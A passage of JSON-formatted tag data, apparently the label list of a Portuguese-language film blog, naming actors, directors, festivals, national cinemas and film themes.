mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio 